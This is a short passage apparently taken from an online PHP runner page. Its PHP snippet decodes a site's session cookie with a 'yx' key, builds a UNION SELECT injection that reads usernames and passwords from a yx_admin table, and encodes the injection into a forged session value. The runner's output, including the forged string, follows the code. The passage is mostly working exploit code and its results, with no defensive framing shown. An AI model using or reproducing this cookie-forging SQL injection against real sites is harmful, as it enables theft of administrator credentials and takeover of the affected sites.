 91 }
92 }
93 $session="ef69%2Bl%2F2jD2F%2BOOLs0hy80mpChWVFQD%2FEJLZR83WZ4o%2BSuagtmwWN85Kv%2Fx7o01BGc70xfit0ag3xUBeJPcpbA";
94 $session=cp_decode(urldecode($session),"yx");
95 echo $session."\n";
96 $exp="123'union select username,password from yx_admin#\t2\ttest\ttest\t127.0.0.1";
97 echo cp_encode($exp,"yx");
98
99 ?>
run (ctrl+x) 输入 copy 分享当前代码 出现故障，请使用这个点击这里
文本方式显示 html方式显示
1\t2\ttest\ttest\t127.0.0.1
fbeeI4MQisjjeuhYYpF4UluwLt4tesrtaPYHAc16Xj0OvKDmmz37Hl3BrXDAt5/4tKxtGhAPd2PRscjnQWWzJQB3uOytHyhDaGbFHcV+E7CGS
/GNkri3gsl5K41yXdFgh8REzmlqtwbR0UVQ